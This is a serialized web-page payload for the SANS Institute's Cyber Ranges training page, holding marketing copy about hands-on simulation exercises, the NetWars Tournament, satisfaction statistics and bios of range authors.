0:{"b":"68yNMBqjBKk_OPka3jhyx","f":[["children",["slugs","cyber-ranges","c"],[["slugs","cyber-ranges","c"],{"children":["__PAGE__",{}]}],[["slugs","cyber-ranges","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/e965edbd63e954e3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","ADMM2zj0z7zoCxAjrpL-Dv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","ADMM2zj0z7zoCxAjrpL-Dm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-sticky-links secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/cyber-ranges","title":"SANS Cyber Ranges"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"SANS Cyber Ranges"}],"",["$","p",null,{"className":"secondary-hero__text","children":"Hands-On Training to Keep You At TheÂ Top of Your Game. Powered by the SANS Expertise You Trust."}]]}],["$","div",null,{"className":"secondary-hero__buttons","children":[["$","$L12",null,{"asElement":"$13","href":"/about/contact","icon":"arrow-right-heavy","size":"large","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title: Speak With a SANS Advisor | Location: /about/contact "},"children":"Speak With a SANS Advisor"}],["$","$L12",null,{"asElement":"$13","href":"/cyber-ranges/skills-quest","icon":"arrow-right-heavy","size":"large","variant":"secondary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title: US$495 Self-Paced Range | Location: /cyber-ranges/skills-quest "},"children":"US$495 Self-Paced Range"}]]}],"$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 secondary-hero__image-grid-item","children":["$","div",null,{"className":"secondary-hero__image-container","children":[["$","div",null,{"className":"c-background-rings","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"secondary-hero__image-holder","children":[["$","$L14",null,{"fill":true,"priority":true,"alt":"Cyber Ranges","className":"secondary-hero__image","sizes":"300px, (min-width: 768px) 445px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt87588efba145854d/68405fc8b705e0f0dd64203e/SANS-WEB_Cyber-Ranges-Page-Hero_890_x_890_(1).jpg"}],"$undefined"]}],"$undefined"]}]}]]}]}],["$","$L15",null,{"ctaOne":"$undefined","ctaTwo":"$undefined","jumpLabel":"","links":[{"label":"Benefits","tag":"#benefits"},{"label":"NetWars","tag":"#netwars"},{"label":"Custom Ranges","tag":"#custom"},{"label":"Self-Paced Ranges","tag":"#selfpaced"},{"label":"Ranges Authors","tag":"#authors"},{"label":"Resource Hub","tag":"#resources"}]}],[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@16"}]]]}]
16:["$@17","$@18","$@19","$@1a","$@1b","$@1c","$@1d","$@1e","$@1f","$@20","$@21","$@22"]
23:I[564,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CardGrid"]
17:["$","$L10","0",{"children":["$","section",null,{"className":"c-container c-section-intro","id":"","children":["$","div",null,{"className":"section-intro__wrapper","children":[["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h2-desktop section-intro__title","children":"Cybersecurity Simulation Training"}],["$","p",null,{"className":"c-text text--is-md section-intro__description","children":"SANS Cyber Ranges are interactive, hands-on learning exercises created by renowned SANS faculty. Each range offers replicated networks, systems, and application in a safe, isolated environment where individuals and teams can develop their skills and gain experience without compromising a live production environment."}]]}]}]}]
20:["$","$L10","9",{"children":["$","$L23",null,{"equalHeightRows":true,"loadMore":true,"className":"c-person-grid","headline":{"anchorTag":"speakers","title":"Our Ranges Authors and Contributors"},"id":"authors","variant":"3-columns","children":["$L24","$L25","$L26","$L27","$L28","$L29","$L2a","$L2b","$L2c","$L2d","$L2e","$L2f"]}]}]
1f:["$","$L10","8",{"children":["$","section",null,{"id":"","className":"c-grid c-split-content split-content--is-default split-content--has-bg-default grid--has-container grid--columns-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-1 grid__item--col-end-13 grid__item--col-end-tablet-6 split-content__content-wrapper","children":[["$","div",null,{"className":"split-content__title-wrapper","children":[["$","h3",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop split-content__title","children":"NetWars Tournament"}],null]}],"","$undefined",["$","div",null,{"className":"c-rich-text split-content__description","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Experience NetWars in a competitive environment with NetWars Tournament,Â a 6-hour hands-on practice competition."}]]}]}],["$","$1","1",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"NetWars Ranges Available:Â Core, Cyber Defense, DFIR, GRID, ICS, and Healthcare."}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Enhance Team Readiness:Â Help your team develop coordinated response capabilities, allowing them to practice their skills and prepare before facing real threats."}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Practice After a SANS Class:Â Participate in a tournament for free when you enroll in a 4 to 6-day paid course at selected SANS Training events."}]]}]}],["$","$1","3",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Compete With Global Peers:Â The winning team and the top five solo players from every Core NetWars Tournament throughout the year will compete head-to-head for their chance to claim victory in the annual SANS NetWars Tournament of Champions."}]]}]}]]}]}]]}],"$undefined",["$","div",null,{"className":"split-content__ctas-wrapper","children":[["$","$L12","0",{"asElement":"$13","className":"split-content__cta","href":"/about/contact","icon":"arrow-right-heavy","size":"$undefined","target":"$undefined","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: NetWars Tournament | Title: Request a Custom Tournament | Location: /about/contact "},"variant":"$undefined","children":"Request a Custom Tournament"}],["$","$L12","1",{"asElement":"$13","className":"split-content__cta","href":"/cyber-ranges/upcoming-netwars-tournament","icon":"arrow-right-heavy","size":"$undefined","target":"$undefined","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Split Content Button","eventCategory":"Split Content","eventLabel":"Context: NetWars Tournament | Title: Play in a SANS Training Event | Location: /cyber-ranges/upcoming-netwars-tournament "},"variant":"$undefined","children":"Play in a SANS Training Event"}]]}]]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-end-13 grid__item--col-end-tablet-13 split-content__media-wrapper","children":["$","div",null,{"className":"c-media split-content__media","children":["$","$L14",null,{"className":"media__image","alt":"Dark NetWars Room Full of People: 1168x860","height":1387,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt51f760f333fdcce8/684944f09621d9794b4d4a89/NETWARS_@jermcohenDSC06801_6104.jpg","width":2080}]}]}]]}]}]
24:["$","div","0",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Ed Skoudis","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blte8783cbf8f631893/67b712bbd16b4d78223bec6b/Ed_Skoudis.png","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blte8783cbf8f631893/67b712bbd16b4d78223bec6b/Ed_Skoudis.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Ed Skoudis"}],["$","span",null,{"className":"person-card__role","children":"President"}]]}],["$","p",null,{"className":"person-card__description","children":"Ed is the founder of the SANS Penetration Testing Curriculum and Counter Hack; leads the team that builds NetWars, Holiday Hack, and CyberCity; and is President of the SANS Technology Institute."}],[["$","$L12","/profiles/ed-skoudis",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/ed-skoudis","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: President | Speaker: Ed Skoudis"},"children":"Learn more"}]]]}]]}]}]
25:["$","div","1",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Andrew Laman","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfb3daad438d51c46/67c5d6998c6f4ebd19b7ffbc/370x370_Andrew-Laman.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltfb3daad438d51c46/67c5d6998c6f4ebd19b7ffbc/370x370_Andrew-Laman.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Andrew Laman"}],["$","span",null,{"className":"person-card__role","children":"Founder"}]]}],["$","p",null,{"className":"person-card__description","children":"Andy Laman is a Senior SANS Instructor and author of SEC503: Network Monitoring and Threat Detection In-Depth. Founder of A4 InfoSec and a veteran of enterprise security leadership, he holds the elite GIAC Security Expert (GSE #142) certification. Andy also serves on the GIAC Advisory Board and faculty of the SANS Technology Institute."}],[["$","$L12","/profiles/andrew-laman",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/andrew-laman","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Founder | Speaker: Andrew Laman"},"children":"Learn more"}]]]}]]}]}]
26:["$","div","2",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Tim Conway","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blte9e4e1daaa5c04b0/67c5d73753fc5ee242b1b56c/370x370_Tim-Conway.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blte9e4e1daaa5c04b0/67c5d73753fc5ee242b1b56c/370x370_Tim-Conway.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Tim Conway"}],["$","span",null,{"className":"person-card__role","children":"SANS ICS Curriculum Lead"}]]}],["$","p",null,{"className":"person-card__description","children":"SANS Fellow Tim Conway, co-author of ICS456, ICS310, and ICS612, blends decades of hands-on ICS/OT security and compliance expertise with ongoing frontline consulting, helping students turn complex industrial challenges into practical skills."}],[["$","$L12","/profiles/tim-conway",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/tim-conway","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: SANS ICS Curriculum Lead | Speaker: Tim Conway"},"children":"Learn more"}]]]}]]}]}]
27:["$","div","3",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Chris Elgee","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt307886f079b69b56/67e566b2697ba11a975fdbc1/Christopher_Elgee_370x370.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt307886f079b69b56/67e566b2697ba11a975fdbc1/Christopher_Elgee_370x370.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Chris Elgee"}],["$","span",null,{"className":"person-card__role","children":"Builder & Breaker"}]]}],["$","p",null,{"className":"person-card__description","children":"Chris is a senior security analyst for Counter Hack and Cyber Range Lead (S-6) for the Army National Guard's 91st Cyber Brigade. Through his work, he shares his unique insights into cyber security threats to prepare and inspire students."}],[["$","$L12","/profiles/chris-elgee",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/chris-elgee","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Builder & Breaker | Speaker: Chris Elgee"},"children":"Learn more"}]]]}]]}]}]
28:["$","div","4",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Simon Vernon","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt684c0f61798fafc9/67c5d79a045f586ec7bfea0a/Simon_Vernon_370x370.png","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt684c0f61798fafc9/67c5d79a045f586ec7bfea0a/Simon_Vernon_370x370.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Simon Vernon"}],["$","span",null,{"className":"person-card__role","children":"Principal Technical Architect"}]]}],["$","p",null,{"className":"person-card__description","children":"Simon Vernon brings more than a quarter century of experience to his role as Head of Research and Development for SANS Institute where he is responsible for the creation and operations of all Jupiter Rockets, BootUP, and Community Cyber Ranges. "}],[["$","$L12","/profiles/simon-vernon",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/simon-vernon","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Principal Technical Architect | Speaker: Simon Vernon"},"children":"Learn more"}]]]}]]}]}]
29:["$","div","5",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Lodrina Cherne","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt25199e202f1291a8/68271b5def59b148fb6b41f1/Lodrina_Cherne.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt25199e202f1291a8/68271b5def59b148fb6b41f1/Lodrina_Cherne.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Lodrina Cherne"}],["$","span",null,{"className":"person-card__role","children":"Staff Security Engineer"}]]}],["$","p",null,{"className":"person-card__description","children":"Lodrina became a SANS instructor to help instill solid foundational skills, practices, and techniques in students to advance their understanding of Digital Forensics, as well as to advance the overall DFIR profession."}],[["$","$L12","/profiles/lodrina-cherne",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/lodrina-cherne","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Staff Security Engineer | Speaker: Lodrina Cherne"},"children":"Learn more"}]]]}]]}]}]
2a:["$","div","6",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Mike Pilkington","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt7bb1b120051e1a8b/68663fee6b7c1e5d6caeeb51/Mike_Pilkington.png","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt7bb1b120051e1a8b/68663fee6b7c1e5d6caeeb51/Mike_Pilkington.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Mike Pilkington"}],["$","span",null,{"className":"person-card__role","children":" Full-Time Researcher "}]]}],["$","p",null,{"className":"person-card__description","children":"As a senior researcher at the SANS Research Operations Center and former incident response lead at Shell, Mikeâ€™s work has redefined enterprise-scale incident response and directly advanced the global communityâ€™s ability to combat cyber adversaries."}],[["$","$L12","/profiles/mike-pilkington",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/mike-pilkington","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context:  Full-Time Researcher  | Speaker: Mike Pilkington"},"children":"Learn more"}]]]}]]}]}]
2b:["$","div","7",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"David Szili","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt796e0e9e3911e2df/674d8314434d829ff9450e92/370x370_David-Szili.jpeg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt796e0e9e3911e2df/674d8314434d829ff9450e92/370x370_David-Szili.jpeg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"David Szili"}],["$","span",null,{"className":"person-card__role","children":"Managing Partner"}]]}],["$","p",null,{"className":"person-card__description","children":"David has 10+ years of professional experience in penetration testing, red teaming, vulnerability assessment and management, security monitoring, security architecture design, incident response, digital forensics, and software development."}],[["$","$L12","/profiles/david-szili",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/david-szili","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Managing Partner | Speaker: David Szili"},"children":"Learn more"}]]]}]]}]}]
2c:["$","div","8",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Jason Dely","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt8141f2c4efd2fe12/67c5d6da54cf2ff8a6765e50/370x370_jason-dely.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt8141f2c4efd2fe12/67c5d6da54cf2ff8a6765e50/370x370_jason-dely.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Jason Dely"}],["$","span",null,{"className":"person-card__role","children":"Director"}]]}],["$","p",null,{"className":"person-card__description","children":"Jason Dely brings over 20 years of experience and a diverse industrial control system background to SANS and the industrial control system (ICS) community."}],[["$","$L12","/profiles/jason-dely",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/jason-dely","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Director | Speaker: Jason Dely"},"children":"Learn more"}]]]}]]}]}]
2d:["$","div","9",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Jeffrey Shearer","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt213e90efddf9bf33/67c5d76b5e83f439e7cb7475/Jeffrey_Shearer.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt213e90efddf9bf33/67c5d76b5e83f439e7cb7475/Jeffrey_Shearer.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Jeffrey Shearer"}],["$","span",null,{"className":"person-card__role","children":"IANS Research Faculty Member"}]]}],["$","p",null,{"className":"person-card__description","children":"Jeff is a Subject Matter Expert (SME) for the Global Industrial Cyber Security Professional (GICSP) certification and is an instructor for the ICS612: ICS Cybersecurity In-Depth course."}],[["$","$L12","/profiles/jeffrey-shearer",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/jeffrey-shearer","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: IANS Research Faculty Member | Speaker: Jeffrey Shearer"},"children":"Learn more"}]]]}]]}]}]
2e:["$","div","10",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Josh Lemon","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt2d9cb2a7475edfbd/6917009f55501db3cfda581b/Josh_Lemon.png","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt2d9cb2a7475edfbd/6917009f55501db3cfda581b/Josh_Lemon.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Josh Lemon"}],["$","span",null,{"className":"person-card__role","children":"Chief Digital Forensics & Incident Response Investigator"}]]}],["$","p",null,{"className":"person-card__description","children":"Josh leads global MDR at Uptycs, defending major international brands, while also serving as an independent DFIR expert advising legal, government, and commercial clients in Australia."}],[["$","$L12","/profiles/joshua-lemon",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/joshua-lemon","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Chief Digital Forensics & Incident Response Investigator | Speaker: Josh Lemon"},"children":"Learn more"}]]]}]]}]}]
2f:["$","div","11",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L14",null,{"alt":"Terrance\tMaguire","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6e5115eef7cff8fc/67c5d7322ad0067ccfbdb8d8/370x370_Terrance-Maguire.jpg","width":370,"className":"person-card-small__image"}],["$","$L14",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6e5115eef7cff8fc/67c5d7322ad0067ccfbdb8d8/370x370_Terrance-Maguire.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Terrance Maguire"}],["$","span",null,{"className":"person-card__role","children":"Chief Scientist"}]]}],["$","p",null,{"className":"person-card__description","children":"Terrance Maguire is the chief scientist and managing member of Digital Forensics Academy LLC, conducting digital forensic investigations and providing training to the government and commercial sectors."}],[["$","$L12","/profiles/terrance-maguire",{"asElement":"$13","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/terrance-maguire","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Chief Scientist | Speaker: Terrance Maguire"},"children":"Learn more"}]]]}]]}]}]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
1a:["$","$L23","3",{"hasIncreasedHeadlineGap":true,"className":"c-key-stats-section","headline":{"text":"","title":"The Stats"},"id":"","variant":"key-stats","children":[["$","$L10","0",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"4.5/5"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"Stars (Over 3K Reviews in 2023)"}]]}],["$","$L10","1",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"97%"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"Recommend SANS Cyber Ranges"}]]}],["$","$L10","2",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"93%"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"Report Skill Development Areas are Identified"}]]}],["$","$L10","3",{"className":"c-key-stat","children":[["$","span",null,{"className":"c-heading heading--is-h1 heading--is-h1-desktop key-stat__stat","children":"40K"}],["$","p",null,{"className":"c-text text--is-md key-stat__description","children":"Companies Have Trained With SANS in Past 4 Years"}]]}]]}]
30:I[46024,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CarouselWithLabels"]
